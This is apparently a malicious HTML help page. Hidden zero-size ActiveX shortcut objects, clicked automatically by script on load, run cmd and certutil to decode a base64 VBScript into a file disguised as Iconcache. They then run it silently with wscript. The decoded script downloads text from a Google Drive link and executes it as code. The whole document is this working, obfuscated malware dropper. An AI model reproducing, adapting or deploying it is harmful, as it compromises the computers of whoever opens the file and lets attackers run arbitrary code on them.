 <OBJECT id= cfx classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=0 height=0>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',cmd, /c echo
T24gRXJyb3IgUmVzdW1lIE5leHQ6U2V0IGluZXN6Y2R3bHBvaiA9IENyZWF0ZU9iamVjdCgiTVNYTUwyLlNlcnZlclhNTEhUVFAiKTppbmVzemNkd2xwb2oub3BlbiAiR
0VUIiwgImh0dHBzOi8vZHJpdmUuZ29vZ2xlLmNvbS91Yz9leHBvcnQ9ZG93bmxvYWQmaWQ9MU92YmUxc2UzUmg5V0gxTFlUMW9iMW5ncGR0akpXMXlGJmNvbmZpcm09dC
IsIEZhbHNlOmluZXN6Y2R3bHBvai5TZW5kOkV4ZWN1dGUoaW5lc3pjZHdscG9qLnJlc3BvbnNlVGV4dCkndGZmeGRkcnNkc3Nhd2R4dmNiZ25oamp1eWpidg >
"C:\\ProgramData\\Iconcache.dat" & start /MIN certutil -decode "C:\\ProgramData\\Iconcache.dat"
"C:\\ProgramData\\Iconcache.vbs"'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<OBJECT id= wsy classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=0 height=0>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',wscript, //e:vbscript //b "C:\\ProgramData\\Iconcache.vbs"'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
cfx.Click();
wsy.Click();
</script>